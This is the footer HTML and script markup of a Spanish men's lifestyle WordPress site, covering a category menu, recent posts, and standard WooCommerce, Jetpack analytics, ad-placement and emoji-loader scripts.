	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696f41094ea9b
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"784364","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "784364" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003617" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-1244276c15db295752ee004f4bae9f2d" id="hombr-1244276c15db295752ee004f4bae9f2d"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-1523daf5b4d02ba40ca4e2eb4bc83d65"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-2087403764\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-1523daf5b4d02ba40ca4e2eb4bc83d65\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/consejos-lider-exitoso\/","post":{"id":784364,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":5,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-1d15ea1565e869fffddc69d0f4879080","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/consejos-lider-exitoso\/","post":{"id":784364,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":5,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-1244276c15db295752ee004f4bae9f2d","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-696f4109570c1">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-696f4109570c1',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Lifestyle","\u00bfQuieres ser un l\u00edder exitoso? Sigue estos 7 consejos"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>